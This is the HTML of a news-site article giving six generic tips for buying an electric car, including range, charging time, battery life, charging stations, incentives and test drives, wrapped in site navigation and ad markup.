                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.todaynewspost.net/">
		        <img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>		</div>

		
						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://www.todaynewspost.net">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.todaynewspost.net/category/news/">News</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">&#8220;Electrify your car buying experience with these 6 tips&#8221;</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://www.todaynewspost.net/author/admin/">Ava Harper</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/">March 18, 2023</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://www.todaynewspost.net/category/news/" rel="category tag">News</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.todaynewspost.net/electrify-your-car-buying-experience-with-these-6-tips/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.138%"><img width="668" height="375" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="&#8220;Electrify your car buying experience with these 6 tips&#8221;" decoding="async" loading="lazy" sizes="(max-width: 668px) 100vw, 668px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x.jpg 912w, https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x-300x168.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x-768x431.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x-696x391.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x-748x420.jpg 748w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">2</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todaynewspost.net%2Felectrify-your-car-buying-experience-with-these-6-tips%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E2%80%9CElectrify%20your%20car%20buying%20experience%20with%20these%206%20tips%E2%80%9D&url=https%3A%2F%2Fwww.todaynewspost.net%2Felectrify-your-car-buying-experience-with-these-6-tips%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.todaynewspost.net%2Felectrify-your-car-buying-experience-with-these-6-tips%2F&title=%E2%80%9CElectrify%20your%20car%20buying%20experience%20with%20these%206%20tips%E2%80%9D" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.todaynewspost.net%2Felectrify-your-car-buying-experience-with-these-6-tips%2F&media=https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x.jpg&description=%E2%80%9CElectrify%20your%20car%20buying%20experience%20with%20these%206%20tips%E2%80%9D" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<h5><a href="https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x.jpg"><img loading="lazy" decoding="async" class="alignnone  wp-image-2533" src="https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x-300x168.jpg" alt="" width="1063" height="595" srcset="https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x-300x168.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x-768x431.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x-696x391.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/03/xowvds8x-748x420.jpg 748w" sizes="(max-width: 1063px) 100vw, 1063px" /></a></h5>
<h5 class="whitespace-pre-wrap">Electric cars have been emerging as a popular alternative for traditional gasoline cars, with increased concerns about climate change and pollution.</h5>
<p><span id="more-2532"></span>Although electric cars have been on the market for several years, there are still many questions that buyers have about them. Here are some tips for electric car buying from 2023-2025.</p>
<ol>
<li>
<h3>Know Your Driving Range</h3>
</li>
</ol>
<h5 class="whitespace-pre-wrap">One significant difference between electric and gasoline cars is that electric cars have a limited driving range. Electric cars need to be recharged after a certain distance before driving them again. Before buying an electric car, find out what the estimated driving range is by reviewing the manufacturer&#8217;s specifications. This will help you decide the right car to purchase based on your driving habits.</h5>
<ol start="2">
<li>
<h3>Charging Time</h3>
</li>
</ol>
<h5 class="whitespace-pre-wrap">Electric car charging times vary depending on the type of charger and the electric vehicle&#8217;s battery size. Check the manufacturers&#8217; charging time estimates to ensure you have a good understanding of how long you need to wait before the car is ready again.</h5>
<ol start="3">
<li>
<h3>Evaluate Battery Life</h3>
</li>
</ol>
<h5 class="whitespace-pre-wrap">The lifespan of an electric vehicle battery is an essential consideration when buying an electric car. Electric car batteries are designed to last a long time, but the lifespan is affected by different factors like weather conditions, driving habits, and maintenance. Check the manufacturer warranty on the battery and replace it after the warranty ends.</h5>
<ol start="4">
<li>
<h3>Charging Infrastructure</h3>
</li>
</ol>
<h5 class="whitespace-pre-wrap">Electric vehicles require charging infrastructure. Find out your local electric vehicle charging station locations and ensure that you have access to one close to your home or work. Some places require an electric vehicle charging network, which means they have enough charging stations installed to accommodate electric car owners. If you have reliable access to charging infrastructure, you can travel efficiently.</h5>
<ol start="5">
<li>
<h3>Check for Incentives</h3>
</li>
</ol>
<h5 class="whitespace-pre-wrap">Many governments offer incentives for electric car buyers like tax credits and rebates. Check with your local government to see if they offer any incentives before buying an electric car. This will inform your decision-making process and may help you make your purchase decision based on the incentives available in your area.</h5>
<ol start="6">
<li>
<h3>Test Drive Before You Buy</h3>
</li>
</ol>
<h5 class="whitespace-pre-wrap">Before signing the purchase contract, test drive multiple electric cars to feel it out. Electric cars are usually much quieter compared to gasoline cars, and you may be amazed at how different they feel to drive. Take the car for a drive that matches your daily commute and try to imagine driving it.</h5>
<h3 class="whitespace-pre-wrap">Conclusion</h3>
<h5 class="whitespace-pre-wrap">Electric cars are rapidly becoming the future of the automotive industry. They are environmentally friendly and offer significant cost savings in the long run. Electric car buyers have to consider different variables like range, charging time, battery life, charging infrastructure, incentives, and test driving before making a purchase decision. Evaluate these factors with each electric car you&#8217;re considering to buy, and make an informed decision whether it&#8217;s a good fit for your driving experience.</h5>
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.todaynewspost.net/tag/business/" rel="tag">Business</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
					</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.todaynewspost.net/author/admin/">
					Ava Harper				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://todaynewspost.net" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.todaynewspost.net/forecasting-the-future-of-agricultural-land-in-pakistan-trends-and-outlook-for-2023-2025/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="42" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="&#8220;Forecasting the Future of Agricultural Land in Pakistan: Trends and Outlook for 2023-2025&#8221;" decoding="async" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/03/fp3zp8qd.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/03/fp3zp8qd.jpg 912w, https://www.todaynewspost.net/wp-content/uploads/2023/03/fp3zp8qd-300x168.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/03/fp3zp8qd-768x431.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/03/fp3zp8qd-696x385.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/03/fp3zp8qd-748x420.jpg 748w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.todaynewspost.net/forecasting-the-future-of-agricultural-land-in-pakistan-trends-and-outlook-for-2023-2025/">
                        "Forecasting the Future of Agricultural Land in Pakistan: Trends and Outlook for 2023-2025"                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-5"><div  class='jeg_ad jeg_ad_module jnews_module_2532_0_69424105ce1cc   '><div class='ads-wrapper'><div class=''><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- adweb300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="9860573068"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2532_1_69424105ce9f8  normal " data-unique="jnews_module_2532_1_69424105ce9f8">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
